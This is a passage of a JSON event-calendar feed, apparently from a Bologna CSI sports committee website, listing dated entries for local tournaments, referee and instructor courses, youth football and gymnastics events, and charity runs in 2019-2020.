torneo","description":"","url":"\/dalle-nostre-societa\/1001-dare-il-meglio-di-se-il-torneo"},{"date":"2019-09-08 00:00:00","type":"","title":"Dare il meglio di s\u00e8: il torneo","description":"","url":"\/dalle-nostre-societa\/1001-dare-il-meglio-di-se-il-torneo"},{"date":"2019-09-09 00:00:00","type":"","title":"Dare il meglio di s\u00e8: il torneo","description":"","url":"\/dalle-nostre-societa\/1001-dare-il-meglio-di-se-il-torneo"},{"date":"2019-09-10 00:00:00","type":"","title":"Dare il meglio di s\u00e8: il torneo","description":"","url":"\/dalle-nostre-societa\/1001-dare-il-meglio-di-se-il-torneo"},{"date":"2019-09-11 00:00:00","type":"","title":"Dare il meglio di s\u00e8: il torneo","description":"","url":"\/dalle-nostre-societa\/1001-dare-il-meglio-di-se-il-torneo"},{"date":"2019-09-12 00:00:00","type":"","title":"Dare il meglio di s\u00e8: il torneo","description":"","url":"\/dalle-nostre-societa\/1001-dare-il-meglio-di-se-il-torneo"},{"date":"2019-09-13 00:00:00","type":"","title":"Dare il meglio di s\u00e8: il torneo","description":"","url":"\/dalle-nostre-societa\/1001-dare-il-meglio-di-se-il-torneo"},{"date":"2019-09-14 00:00:00","type":"","title":"Dare il meglio di s\u00e8: il torneo","description":"","url":"\/dalle-nostre-societa\/1001-dare-il-meglio-di-se-il-torneo"},{"date":"2019-09-15 00:00:00","type":"","title":"Dare il meglio di s\u00e8: il torneo","description":"","url":"\/dalle-nostre-societa\/1001-dare-il-meglio-di-se-il-torneo"},{"date":"2019-09-16 00:00:00","type":"","title":"Dare il meglio di s\u00e8: il torneo","description":"","url":"\/dalle-nostre-societa\/1001-dare-il-meglio-di-se-il-torneo"},{"date":"2019-09-17 00:00:00","type":"","title":"Dare il meglio di s\u00e8: il torneo","description":"","url":"\/dalle-nostre-societa\/1001-dare-il-meglio-di-se-il-torneo"},{"date":"2019-09-18 00:00:00","type":"","title":"Dare il meglio di s\u00e8: il torneo","description":"","url":"\/dalle-nostre-societa\/1001-dare-il-meglio-di-se-il-torneo"},{"date":"2019-09-19 00:00:00","type":"","title":"Dare il meglio di s\u00e8: il torneo","description":"","url":"\/dalle-nostre-societa\/1001-dare-il-meglio-di-se-il-torneo"},{"date":"2019-09-20 00:00:00","type":"","title":"Dare il meglio di s\u00e8: il torneo","description":"","url":"\/dalle-nostre-societa\/1001-dare-il-meglio-di-se-il-torneo"},{"date":"2019-09-21 00:00:00","type":"","title":"Dare il meglio di s\u00e8: il torneo","description":"","url":"\/dalle-nostre-societa\/1001-dare-il-meglio-di-se-il-torneo"},{"date":"2019-09-22 00:00:00","type":"","title":"Dare il meglio di s\u00e8: il torneo","description":"","url":"\/dalle-nostre-societa\/1001-dare-il-meglio-di-se-il-torneo"},{"date":"2019-09-23 00:00:00","type":"","title":"Dare il meglio di s\u00e8: il torneo","description":"","url":"\/dalle-nostre-societa\/1001-dare-il-meglio-di-se-il-torneo"},{"date":"2019-09-24 00:00:00","type":"","title":"Dare il meglio di s\u00e8: il torneo","description":"","url":"\/dalle-nostre-societa\/1001-dare-il-meglio-di-se-il-torneo"},{"date":"2019-09-25 00:00:00","type":"","title":"Dare il meglio di s\u00e8: il torneo","description":"","url":"\/dalle-nostre-societa\/1001-dare-il-meglio-di-se-il-torneo"},{"date":"2019-09-26 00:00:00","type":"","title":"Dare il meglio di s\u00e8: il torneo","description":"","url":"\/dalle-nostre-societa\/1001-dare-il-meglio-di-se-il-torneo"},{"date":"2019-09-27 00:00:00","type":"","title":"Dare il meglio di s\u00e8: il torneo","description":"","url":"\/dalle-nostre-societa\/1001-dare-il-meglio-di-se-il-torneo"},{"date":"2019-09-20 00:00:00","type":"","title":"Race For The Cure: 20 anni di lotta ai tumori al seno!","description":"","url":"\/manifestazioni-eventi\/1004-racce-for-the-cure-20-anni-di-lotta-ai-tumori-al-seno"},{"date":"2019-09-21 00:00:00","type":"","title":"Race For The Cure: 20 anni di lotta ai tumori al seno!","description":"","url":"\/manifestazioni-eventi\/1004-racce-for-the-cure-20-anni-di-lotta-ai-tumori-al-seno"},{"date":"2019-09-22 00:00:00","type":"","title":"Race For The Cure: 20 anni di lotta ai tumori al seno!","description":"","url":"\/manifestazioni-eventi\/1004-racce-for-the-cure-20-anni-di-lotta-ai-tumori-al-seno"},{"date":"2019-10-27 00:00:00","type":"","title":"Al via i Corsi di Triathlon!","description":"","url":"\/attivita-sportive\/triathlon\/news\/1005-al-via-i-corsi-di-triathlon"},{"date":"2019-09-23 00:00:00","type":"","title":"Iscrizioni Campionato Calcio CSI 2019\/2020: ultimi giorni! ","description":"","url":"\/attivita-sportive\/calcio\/news\/14-news\/1006-iscrizioni-campionato-calcio-csi-2019-2020-ultimi-giorni"},{"date":"2019-09-14 00:00:00","type":"","title":"Aquathlon 2019 - seconda tappa!","description":"","url":"\/attivita-sportive\/atletica\/news\/17-news\/1008-aquathlon-seconda-tappa"},{"date":"2019-09-14 00:00:00","type":"","title":"Basket day al Santuario Madonna del Ponte","description":"","url":"\/dalle-nostre-societa\/1010-basket-day-al-santuario-madonna-del-ponte"},{"date":"2019-09-20 00:00:00","type":"","title":"Le campionesse di nuoto del CSI alla Race For The Cure","description":"","url":"\/manifestazioni-eventi\/1011-le-campionesse-di-nuoto-del-csi-alla-race-for-the-cure"},{"date":"2019-09-21 00:00:00","type":"","title":"Le campionesse di nuoto del CSI alla Race For The Cure","description":"","url":"\/manifestazioni-eventi\/1011-le-campionesse-di-nuoto-del-csi-alla-race-for-the-cure"},{"date":"2019-09-22 00:00:00","type":"","title":"Le campionesse di nuoto del CSI alla Race For The Cure","description":"","url":"\/manifestazioni-eventi\/1011-le-campionesse-di-nuoto-del-csi-alla-race-for-the-cure"},{"date":"2019-09-18 00:00:00","type":"","title":"Super Coppa Memorial Mirco Vitali","description":"","url":"\/attivita-sportive\/calcio\/news\/14-news\/1012-super-coppa-memorial-mirco-vitali"},{"date":"2019-09-26 00:00:00","type":"","title":"Pallavolo CSI: i prossimi appuntamenti!","description":"","url":"\/attivita-sportive\/pallavolo\/pallavolo\/29-news\/1013-pallavolo-csi-i-prossimi-appuntamenti"},{"date":"2019-10-16 00:00:00","type":"","title":"Pallavolo CSI: i prossimi appuntamenti!","description":"","url":"\/attivita-sportive\/pallavolo\/pallavolo\/29-news\/1013-pallavolo-csi-i-prossimi-appuntamenti"},{"date":"2019-10-21 00:00:00","type":"","title":"Pallavolo CSI: i prossimi appuntamenti!","description":"","url":"\/attivita-sportive\/pallavolo\/pallavolo\/29-news\/1013-pallavolo-csi-i-prossimi-appuntamenti"},{"date":"2019-10-22 00:00:00","type":"","title":"Pallavolo CSI: i prossimi appuntamenti!","description":"","url":"\/attivita-sportive\/pallavolo\/pallavolo\/29-news\/1013-pallavolo-csi-i-prossimi-appuntamenti"},{"date":"2019-10-28 00:00:00","type":"","title":"Pallavolo CSI: i prossimi appuntamenti!","description":"","url":"\/attivita-sportive\/pallavolo\/pallavolo\/29-news\/1013-pallavolo-csi-i-prossimi-appuntamenti"},{"date":"2019-09-21 00:00:00","type":"","title":"Polisportiva San Mamolo: open day sportivo","description":"","url":"\/dalle-nostre-societa\/1014-polisportiva-san-mamolo-open-day-sportivo"},{"date":"2019-09-17 00:00:00","type":"","title":"Stasera presentazione della stagione del Calcio CSI","description":"","url":"\/attivita-sportive\/calcio\/news\/14-news\/1016-stasera-riunione-di-presentazione-della-stagione-del-calcio-csi"},{"date":"2019-10-14 00:00:00","type":"","title":"Corso per arbitri e segnapunti Pallavolo","description":"","url":"\/formazione\/arbitri-e-giudici\/1017-corso-per-arbitri-e-segnapunti-pallavolo"},{"date":"2019-10-16 00:00:00","type":"","title":"Corso per arbitri e segnapunti Pallavolo","description":"","url":"\/formazione\/arbitri-e-giudici\/1017-corso-per-arbitri-e-segnapunti-pallavolo"},{"date":"2019-09-28 00:00:00","type":"","title":"Corso per arbitri e segnapunti Pallavolo","description":"","url":"\/formazione\/arbitri-e-giudici\/1017-corso-per-arbitri-e-segnapunti-pallavolo"},{"date":"2019-10-13 00:00:00","type":"","title":"San Locca Day 2019: eventi, musica e degustazioni","description":"","url":"\/manifestazioni-eventi\/1018-san-locca-day-2019"},{"date":"2019-10-07 00:00:00","type":"","title":"La Giornata Nazionale dei Risvegli","description":"","url":"\/manifestazioni-eventi\/1020-la-giornata-nazionale-dei-risvegli-7-ottobre"},{"date":"2019-10-06 00:00:00","type":"","title":"La Giornata Nazionale dei Risvegli","description":"","url":"\/manifestazioni-eventi\/1020-la-giornata-nazionale-dei-risvegli-7-ottobre"},{"date":"2019-10-04 00:00:00","type":"","title":"4 Ottobre: Festa della Famiglia per San Petronio","description":"","url":"\/manifestazioni-eventi\/1021-4-ottobre-festa-della-famiglia-per-san-petronio"},{"date":"2019-10-03 00:00:00","type":"","title":"Bologna bike night","description":"","url":"\/manifestazioni-eventi\/1024-bologna-bike-night"},{"date":"2019-10-07 00:00:00","type":"","title":"Decimo Memorial Mirko Parenti","description":"","url":"\/attivita-sportive\/pallacanestro\/pallacanestro\/27-news\/1026-decimo-memorial-mirko-parenti"},{"date":"2019-09-29 00:00:00","type":"","title":"Tra i primi classificati anche una societ\u00e0 sportiva CSI!","description":"","url":"\/manifestazioni-eventi\/1027-tra-i-primi-classificati-anche-una-societa-sportiva-csi"},{"date":"2019-10-19 00:00:00","type":"","title":"Nuova stagione per l'Oratorio Cup","description":"","url":"\/oratorio-cup\/oratorio-cup\/1028-nuova-stagione-per-l-oratorio-cup"},{"date":"2019-10-20 00:00:00","type":"","title":"Nuova stagione per l'Oratorio Cup","description":"","url":"\/oratorio-cup\/oratorio-cup\/1028-nuova-stagione-per-l-oratorio-cup"},{"date":"2019-10-13 00:00:00","type":"","title":"Meeting Nazionale di Nordic Walking ","description":"","url":"\/attivita-sportive\/cicloecoescursionismo\/news\/41-news\/1031-meeting-nazionale-di-nordic-walking-2"},{"date":"2019-11-15 00:00:00","type":"","title":"Corso per arbitri e giudici di campo di Pallacanestro: PROROGA!","description":"","url":"\/formazione\/arbitri-e-giudici\/1032-corso-per-arbitri-e-giudici-di-campo"},{"date":"2019-10-10 00:00:00","type":"","title":"Riunione Calcio a 7: gioved\u00ec 10 ottobre ","description":"","url":"\/attivita-sportive\/calcio-a-7\/news\/21-news\/1034-riunione-calcio-a-7-giovedi-10-ottobre"},{"date":"2019-10-02 00:00:00","type":"","title":"Riunione del Calcio Giovanile targato CSI","description":"","url":"\/attivita-sportive\/calcio-giovanile\/news\/1036-riunione-del-calcio-giovanile-targato-csi"},{"date":"2019-10-26 00:00:00","type":"","title":"Riunione del Calcio Giovanile targato CSI","description":"","url":"\/attivita-sportive\/calcio-giovanile\/news\/1036-riunione-del-calcio-giovanile-targato-csi"},{"date":"2019-10-09 00:00:00","type":"","title":"Partita delle Leggende: allo Stadio con il CSI","description":"","url":"\/manifestazioni-eventi\/1037-partita-delle-vecchie-glorie-allo-stadio-con-il-csi"},{"date":"2019-10-08 00:00:00","type":"","title":"Riunioni Calcio a 5","description":"","url":"\/attivita-sportive\/calcio-a-5\/news\/19-news\/1038-riunioni-calcio-a-5"},{"date":"2019-10-16 00:00:00","type":"","title":"Riunioni Calcio a 5","description":"","url":"\/attivita-sportive\/calcio-a-5\/news\/19-news\/1038-riunioni-calcio-a-5"},{"date":"2019-10-18 00:00:00","type":"","title":"Un nuovo Progetto dedicato ai giovani: il bando","description":"","url":"\/formazione\/1040-un-nuovo-progetto-dedicato-ai-giovani-il-bando"},{"date":"2019-10-12 00:00:00","type":"","title":"Bologna di Popoli: il piacere di conoscersi","description":"","url":"\/manifestazioni-eventi\/1041-bologna-di-popoli-il-piacere-di-conoscersi"},{"date":"2019-10-20 00:00:00","type":"","title":"Bologna di Popoli: il piacere di conoscersi","description":"","url":"\/manifestazioni-eventi\/1041-bologna-di-popoli-il-piacere-di-conoscersi"},{"date":"2019-10-20 00:00:00","type":"","title":"Una bellissima lezione con Brian Bullard","description":"","url":"\/dalle-nostre-societa\/1044-una-bellissima-lezione-con-brian-bullard"},{"date":"2019-10-27 00:00:00","type":"","title":"Felsinarie 2019. il Palio dei Quartieri","description":"","url":"\/manifestazioni-eventi\/1047-felsinarie-2019-il-palio-dei-quartieri"},{"date":"2019-11-16 00:00:00","type":"","title":"Supercoppa Volley: la finale","description":"","url":"\/manifestazioni-eventi\/1048-images-manifestazioni-eventi-2019-supercoppa-volley-conegliano-novara-jpg"},{"date":"2019-11-09 00:00:00","type":"","title":"Corsi per Istruttori e Aspiranti Istruttori Ginnastica Artistica, Ritmica, Cheerleading","description":"","url":"\/formazione\/istruttori\/1049-corsi-di-formazione-ginnastica-artistica-ritmica-cheerleading"},{"date":"2019-11-10 00:00:00","type":"","title":"Corsi per Istruttori e Aspiranti Istruttori Ginnastica Artistica, Ritmica, Cheerleading","description":"","url":"\/formazione\/istruttori\/1049-corsi-di-formazione-ginnastica-artistica-ritmica-cheerleading"},{"date":"2019-11-16 00:00:00","type":"","title":"Corsi per Istruttori e Aspiranti Istruttori Ginnastica Artistica, Ritmica, Cheerleading","description":"","url":"\/formazione\/istruttori\/1049-corsi-di-formazione-ginnastica-artistica-ritmica-cheerleading"},{"date":"2019-11-23 00:00:00","type":"","title":"Corsi per Istruttori e Aspiranti Istruttori Ginnastica Artistica, Ritmica, Cheerleading","description":"","url":"\/formazione\/istruttori\/1049-corsi-di-formazione-ginnastica-artistica-ritmica-cheerleading"},{"date":"2019-11-24 00:00:00","type":"","title":"Corsi per Istruttori e Aspiranti Istruttori Ginnastica Artistica, Ritmica, Cheerleading","description":"","url":"\/formazione\/istruttori\/1049-corsi-di-formazione-ginnastica-artistica-ritmica-cheerleading"},{"date":"2019-11-30 00:00:00","type":"","title":"Corsi per Istruttori e Aspiranti Istruttori Ginnastica Artistica, Ritmica, Cheerleading","description":"","url":"\/formazione\/istruttori\/1049-corsi-di-formazione-ginnastica-artistica-ritmica-cheerleading"},{"date":"2019-10-28 00:00:00","type":"","title":"Stasera riunione Open basket","description":"","url":"\/attivita-sportive\/pallacanestro\/pallacanestro\/27-news\/1050-stasera-riunione-open-basket"},{"date":"2019-11-04 00:00:00","type":"","title":"Dimmi Cosa Mangi e Cosa Bevi e \u2026..Ti Dir\u00f2 Chi Diventerai!","description":"","url":"\/manifestazioni-eventi\/1052-dimmi-cosa-mangi-e-cosa-bevi-e-ti-diro-chi-diventerai"},{"date":"2019-11-09 00:00:00","type":"","title":"Corso per Giudici Ginnastica Artistica, Ritmica, TeamGym","description":"","url":"\/formazione\/arbitri-e-giudici\/1054-corso-per-giudici-ginnastica-artistica-ritmica-teamgym"},{"date":"2019-11-10 00:00:00","type":"","title":"Corso per Giudici Ginnastica Artistica, Ritmica, TeamGym","description":"","url":"\/formazione\/arbitri-e-giudici\/1054-corso-per-giudici-ginnastica-artistica-ritmica-teamgym"},{"date":"2019-11-23 00:00:00","type":"","title":"Corso per Giudici Ginnastica Artistica, Ritmica, TeamGym","description":"","url":"\/formazione\/arbitri-e-giudici\/1054-corso-per-giudici-ginnastica-artistica-ritmica-teamgym"},{"date":"2019-11-24 00:00:00","type":"","title":"Corso per Giudici Ginnastica Artistica, Ritmica, TeamGym","description":"","url":"\/formazione\/arbitri-e-giudici\/1054-corso-per-giudici-ginnastica-artistica-ritmica-teamgym"},{"date":"2019-11-30 00:00:00","type":"","title":"Corso per Giudici Ginnastica Artistica, Ritmica, TeamGym","description":"","url":"\/formazione\/arbitri-e-giudici\/1054-corso-per-giudici-ginnastica-artistica-ritmica-teamgym"},{"date":"2019-11-24 00:00:00","type":"","title":"Aggiornamento Regionale per Giudici Ginnastica Artistica","description":"","url":"\/formazione\/arbitri-e-giudici\/1055-aggiornamento-regioale-per-giudici-ginnastica-artistica"},{"date":"2019-11-17 00:00:00","type":"","title":"2\u00b0 Trofeo Welcome Baskin: domenica al PalaSavena","description":"","url":"\/dalle-nostre-societa\/1059-2-trofeo-welcome-baskin-domenica-al-palasavena"},{"date":"2019-11-09 00:00:00","type":"","title":"Inaugurazione Campo Enzo Ventura alla Pallavicini","description":"","url":"\/dalle-nostre-societa\/1061-inaugurazione-campo-enzo-ventura-alla-pallavicini"},{"date":"2019-12-08 00:00:00","type":"","title":"Circuito Minivolley: ecco il calendario!","description":"","url":"\/attivita-sportive\/pallavolo\/pallavolo\/29-news\/1069-circuito-minivolley-ecco-il-calendario-prima-tappa-domenica-17-novembre"},{"date":"2019-12-22 00:00:00","type":"","title":"Circuito Minivolley: ecco il calendario!","description":"","url":"\/attivita-sportive\/pallavolo\/pallavolo\/29-news\/1069-circuito-minivolley-ecco-il-calendario-prima-tappa-domenica-17-novembre"},{"date":"2020-01-26 00:00:00","type":"","title":"Circuito Minivolley: ecco il calendario!","description":"","url":"\/attivita-sportive\/pallavolo\/pallavolo\/29-news\/1069-circuito-minivolley-ecco-il-calendario-prima-tappa-domenica-17-novembre"},{"date":"2020-02-23 00:00:00","type":"","title":"Circuito Minivolley: ecco il calendario!","description":"","url":"\/attivita-sportive\/pallavolo\/pallavolo\/29-news\/1069-circuito-minivolley-ecco-il-calendario-prima-tappa-domenica-17-novembre"},{"date":"2019-11-22 00:00:00","type":"","title":"Crowdfunding_un assist per lo sport","description":"","url":"\/formazione\/1072-crowdfunding-un-assist-per-losport"},{"date":"2019-11-29 00:00:00","type":"","title":"Ultimi giorni di prova gratuita del Calcio Giovanile CSI","description":"","url":"\/attivita-sportive\/calcio-giovanile\/news\/1074-ultimi-giorni-di-prova-gratuita-del-calcio-giovanile-csi"},{"date":"2019-12-08 00:00:00","type":"","title":"8 Dicembre: 44\u00b0 edizione della Camminata di San Luca ","description":"","url":"\/manifestazioni-eventi\/1076-8-dicembre-44-edizione-della-camminata-di-san-luca"},{"date":"2019-12-08 00:00:00","type":"","title":"San Lazer Cross Country: 8 dicembre","description":"","url":"\/attivita-sportive\/atletica\/news\/17-news\/1082-san-lazer-cross-country-8-dicembre"},{"date":"2019-12-14 00:00:00","type":"","title":"Tutti gli appuntamenti della Ginnatica del CSI","description":"","url":"\/attivita-sportive\/ginnastica-ritmica\/news\/66-news\/1084-tutti-gli-appuntamenti-della-ginnatica-del-csi"},{"date":"2019-12-15 00:00:00","type":"","title":"Tutti gli appuntamenti della Ginnatica del CSI","description":"","url":"\/attivita-sportive\/ginnastica-ritmica\/news\/66-news\/1084-tutti-gli-appuntamenti-della-ginnatica-del-csi"},{"date":"2020-01-26 00:00:00","type":"","title":"Tutti gli appuntamenti della Ginnatica del CSI","description":"","url":"\/attivita-sportive\/ginnastica-ritmica\/news\/66-news\/1084-tutti-gli-appuntamenti-della-ginnatica-del-csi"},{"date":"2020-02-15 00:00:00","type":"","title":"Tutti gli appuntamenti della Ginnatica del CSI","description":"","url":"\/attivita-sportive\/ginnastica-ritmica\/news\/66-news\/1084-tutti-gli-appuntamenti-della-ginnatica-del-csi"},{"date":"2020-02-16 00:00:00","type":"","title":"Tutti gli appuntamenti della Ginnatica del CSI","description":"","url":"\/attivita-sportive\/ginnastica-ritmica\/news\/66-news\/1084-tutti-gli-appuntamenti-della-ginnatica-del-csi"},{"date":"0000-00-00 00:00:00 00:00:00","type":"","title":"Tutti gli appuntamenti della Ginnatica del CSI","description":"","url":"\/attivita-sportive\/ginnastica-ritmica\/news\/66-news\/1084-tutti-gli-appuntamenti-della-ginnatica-del-csi"},{"date":"0000-00-00 00:00:00 00:00:00","type":"","title":"Tutti gli appuntamenti della Ginnatica del CSI","description":"","url":"\/attivita-sportive\/ginnastica-ritmica\/news\/66-news\/1084-tutti-gli-appuntamenti-della-ginnatica-del-csi"},{"date":"0000-00-00 00:00:00 00:00:00","type":"","title":"Tutti gli appuntamenti della Ginnatica del CSI","description":"","url":"\/attivita-sportive\/ginnastica-ritmica\/news\/66-news\/1084-tutti-gli-appuntamenti-della-ginnatica-del-csi"},{"date":"0000-00-00 00:00:00 00:00:00","type":"","title":"Tutti gli appuntamenti della Ginnatica del CSI","description":"","url":"\/attivita-sportive\/ginnastica-ritmica\/news\/66-news\/1084-tutti-gli-appuntamenti-della-ginnatica-del-csi"},{"date":"2019-12-14 00:00:00","type":"","title":"Memorial 'Angela & Valentino': Gara provinciale di Ginnastica artistica","description":"","url":"\/attivita-sportive\/ginnastica-artistica\/ginnastica-artistica\/23-news\/1085-memorial-angela-valentino-campionato-provinciale-di-ginnastica-artistica"},{"date":"2019-12-15 00:00:00","type":"","title":"Memorial 'Angela & Valentino': Gara provinciale di Ginnastica artistica","description":"","url":"\/attivita-sportive\/ginnastica-artistica\/ginnastica-artistica\/23-news\/1085-memorial-angela-valentino-campionato-provinciale-di-ginnastica-artistica"},{"date":"2019-12-07 00:00:00","type":"","title":"Calcio Giovanile: Under 6, 8, 10. Si parte!","description":"","url":"\/attivita-sportive\/calcio-giovanile\/news\/1086-calcio-giovanile-under-6-8-10-si-parte"},{"date":"2019-12-14 00:00:00","type":"","title":"Calcio Giovanile: Under 6, 8, 10. Si parte!","description":"","url":"\/attivita-sportive\/calcio-giovanile\/news\/1086-calcio-giovanile-under-6-8-10-si-parte"},{"date":"2019-12-21 00:00:00","type":"","title":"Calcio Giovanile: Under 6, 8, 10. Si parte!","description":"","url":"\/attivita-sportive\/calcio-giovanile\/news\/1086-calcio-giovanile-under-6-8-10-si-parte"},{"date":"2020-01-04 00:00:00","type":"","title":"Calcio Giovanile: Under 6, 8, 10. Si parte!","description":"","url":"\/attivita-sportive\/calcio-giovanile\/news\/1086-calcio-giovanile-under-6-8-10-si-parte"},{"date":"2020-01-11 00:00:00","type":"","title":"Calcio Giovanile: Under 6, 8, 10. Si parte!","description":"","url":"\/attivita-sportive\/calcio-giovanile\/news\/1086-calcio-giovanile-under-6-8-10-si-parte"},{"date":"2020-01-18 00:00:00","type":"","title":"Calcio Giovanile: Under 6, 8, 10. Si parte!","description":"","url":"\/attivita-sportive\/calcio-giovanile\/news\/1086-calcio-giovanile-under-6-8-10-si-parte"},{"date":"2020-01-25 00:00:00","type":"","title":"Calcio Giovanile: Under 6, 8, 10. Si parte!","description":"","url":"\/attivita-sportive\/calcio-giovanile\/news\/1086-calcio-giovanile-under-6-8-10-si-parte"},{"date":"2019-12-07 00:00:00","type":"","title":"Calcio Giovanile: Under 12","description":"","url":"\/attivita-sportive\/calcio-giovanile\/news\/1087-calcio-giovanile-under-12"},{"date":"2019-12-14 00:00:00","type":"","title":"Calcio Giovanile: Under 12","description":"","url":"\/attivita-sportive\/calcio-giovanile\/news\/1087-calcio-giovanile-under-12"},{"date":"2019-12-21 00:00:00","type":"","title":"Calcio Giovanile: Under 12","description":"","url":"\/attivita-sportive\/calcio-giovanile\/news\/1087-calcio-giovanile-under-12"},{"date":"2020-01-04 00:00:00","type":"","title":"Calcio Giovanile: Under 12","description":"","url":"\/attivita-sportive\/calcio-giovanile\/news\/1087-calcio-giovanile-under-12"},{"date":"2020-01-11 00:00:00","type":"","title":"Calcio Giovanile: Under 12","description":"","url":"\/attivita-sportive\/calcio-giovanile\/news\/1087-calcio-giovanile-under-12"},{"date":"2020-01-18 00:00:00","type":"","title":"Calcio Giovanile: Under 12","description":"","url":"\/attivita-sportive\/calcio-giovanile\/news\/1087-calcio-giovanile-under-12"},{"date":"2020-01-25 00:00:00","type":"","title":"Calcio Giovanile: Under 12","description":"","url":"\/attivita-sportive\/calcio-giovanile\/news\/1087-calcio-giovanile-under-12"},{"date":"2020-01-26 00:00:00","type":"","title":"Gara Provinciale di Ginnastica Artistica Mini Trampolino Parallele Ginnastica Insieme TeamGym","description":"","url":"\/attivita-sportive\/ginnastica-artistica\/ginnastica-artistica\/23-news\/1100-gara-provinciale-di-ginnastica-artistica-mini-trampolino-parallele-ginnastica-insieme-teamgym"},{"date":"2020-01-21 00:00:00","type":"","title":"Essere arbitro, fischiare per gli altri. Ne parliamo con...","description":"","url":"\/formazione\/arbitri-e-giudici\/1102-essere-arbitro-fischiare-per-gli-altri-ne-pariamo-con"},{"date":"2019-12-14 00:00:00","type":"","title":"Seminari formativi su sport e disabilit\u00e0","description":"","url":"\/formazione\/1105-seminari-formativi-su-sport-e-disabilita"},{"date":"2020-01-11 00:00:00","type":"","title":"Seminari formativi su sport e disabilit\u00e0","description":"","url":"\/formazione\/1105-seminari-formativi-su-sport-e-disabilita"},{"date":"2020-01-12 00:00:00","type":"","title":"Seminari formativi su sport e disabilit\u00e0","description":"","url":"\/formazione\/1105-seminari-formativi-su-sport-e-disabilita"},{"date":"2020-01-14 00:00:00","type":"","title":"Seminari formativi su sport e disabilit\u00e0","description":"","url":"\/formazione\/1105-seminari-formativi-su-sport-e-disabilita"},{"date":"2020-01-19 00:00:00","type":"","title":"Seminari formativi su sport e disabilit\u00e0","description":"","url":"\/formazione\/1105-seminari-formativi-su-sport-e-disabilita"},{"date":"2020-01-26 00:00:00","type":"","title":"Seminari formativi su sport e disabilit\u00e0","description":"","url":"\/formazione\/1105-seminari-formativi-su-sport-e-disabilita"},{"date":"2020-02-07 00:00:00","type":"","title":"Corso di formazione per Animatore Sport Equestre CSI (Livello AQ)","description":"","url":"\/formazione\/istruttori\/1106-corso-di-formazione-per-animatore-livello-aq"},{"date":"2020-02-08 00:00:00","type":"","title":"Corso di formazione per Animatore Sport Equestre CSI (Livello AQ)","description":"","url":"\/formazione\/istruttori\/1106-corso-di-formazione-per-animatore-livello-aq"},{"date":"2020-02-14 00:00:00","type":"","title":"Corso di formazione per Animatore Sport Equestre CSI (Livello AQ)","description":"","url":"\/formazione\/istruttori\/1106-corso-di-formazione-per-animatore-livello-aq"},{"date":"2020-02-15 00:00:00","type":"","title":"Corso di formazione per Animatore Sport Equestre CSI (Livello AQ)","description":"","url":"\/formazione\/istruttori\/1106-corso-di-formazione-per-animatore-livello-aq"},{"date":"2020-01-11 00:00:00","type":"","title":"Seminari formativi su sport e disabilit\u00e0: calendario","description":"","url":"\/formazione\/1110-seminari-formativi-su-sport-e-disabilita-calendario"},{"date":"2020-01-12 00:00:00","type":"","title":"Seminari formativi su sport e disabilit\u00e0: calendario","description":"","url":"\/formazione\/1110-seminari-formativi-su-sport-e-disabilita-calendario"},{"date":"2020-01-18 00:00:00","type":"","title":"Seminari formativi su sport e disabilit\u00e0: calendario","description":"","url":"\/formazione\/1110-seminari-formativi-su-sport-e-disabilita-calendario"},{"date":"2020-01-19 00:00:00","type":"","title":"Seminari formativi su sport e disabilit\u00e0: calendario","description":"","url":"\/formazione\/1110-seminari-formativi-su-sport-e-disabilita-calendario"},{"date":"2020-01-26 00:00:00","type":"","title":"Seminari formativi su sport e disabilit\u00e0: calendario","description":"","url":"\/formazione\/1110-seminari-formativi-su-sport-e-disabilita-calendario"},{"date":"2020-01-26 00:00:00","type":"","title":"Corso per Istruttori di Ginnastica in acqua","description":"","url":"\/formazione\/istruttori\/1113-corso-per-istruttori-di-ginnastica-in-acqua"},{"date":"2020-02-02 00:00:00","type":"","title":"Corso per Istruttori di Ginnastica in acqua","description":"","url":"\/formazione\/istruttori\/1113-corso-per-istruttori-di-ginnastica-in-acqua"},{"date":"2020-01-26 00:00:00","type":"","title":"3\u00b0 concentramento di Minivolley a Monte San Pietro","description":"","url":"\/attivita-sportive\/pallavolo\/pallavolo\/29-news\/1114-3-concentramento-di-monivolley-a-monte-san-pietro"},{"date":"2020-02-01 00:00:00","type":"","title":"Final Four di Coppa Italia Volley, biglietti per i tesserati CSI","description":"","url":"\/manifestazioni-eventi\/1117-final-four-di-coppa-italia"},{"date":"2020-02-02 00:00:00","type":"","title":"Final Four di Coppa Italia Volley, biglietti per i tesserati CSI","description":"","url":"\/manifestazioni-eventi\/1117-final-four-di-coppa-italia"},{"date":"2020-02-06 00:00:00","type":"","title":"Corso per Match Analyst: formazione 2.0 al CSI","description":"","url":"\/formazione\/istruttori\/1118-corso-per-match-analyst-formazione-2-0-al-csi"},{"date":"2020-02-13 00:00:00","type":"","title":"Corso per Match Analyst: formazione 2.0 al CSI","description":"","url":"\/formazione\/istruttori\/1118-corso-per-match-analyst-formazione-2-0-al-csi"},{"date":"2020-02-20 00:00:00","type":"","title":"Corso per Match Analyst: formazione 2.0 al CSI","description":"","url":"\/formazione\/istruttori\/1118-corso-per-match-analyst-formazione-2-0-al-csi"},{"date":"2020-02-27 00:00:00","type":"","title":"Corso per Match Analyst: formazione 2.0 al CSI","description":"","url":"\/formazione\/istruttori\/1118-corso-per-match-analyst-formazione-2-0-al-csi"},{"date":"2020-02-12 00:00:00","type":"","title":"Corso per Arbitri Junior: una grande occasione di crescita","description":"","url":"\/formazione\/arbitri-e-giudici\/1123-corso-per-arbitri-junior"},{"date":"2020-02-19 00:00:00","type":"","title":"Corso per Arbitri Junior: una grande occasione di crescita","description":"","url":"\/formazione\/arbitri-e-giudici\/1123-corso-per-arbitri-junior"},{"date":"2020-02-11 00:00:00","type":"","title":"Corso per Preparatore Coordinativo","description":"","url":"\/formazione\/istruttori\/1124-corso-per-preparatore-coordinativo"},{"date":"2020-02-18 00:00:00","type":"","title":"Corso per Preparatore Coordinativo","description":"","url":"\/formazione\/istruttori\/1124-corso-per-preparatore-coordinativo"},{"date":"2020-02-25 00:00:00","type":"","title":"Corso per Preparatore Coordinativo","description":"","url":"\/formazione\/istruttori\/1124-corso-per-preparatore-coordinativo"},{"date":"2020-01-31 00:00:00","type":"","title":"61\u00b0 Assemblea Antal Pallavicini","description":"","url":"\/dalle-nostre-societa\/1131-61-assemblea-antal-pallavicini"},{"date":"2020-02-02 00:00:00","type":"","title":"#ONE LAST SHOT","description":"","url":"\/attivita-sportive\/pallacanestro\/pallacanestro\/27-news\/1132-one-last-shot"},{"date":"2020-02-15 00:00:00","type":"","title":"Bologna Cross 2020: 1\u00b0 prova a Pieve di 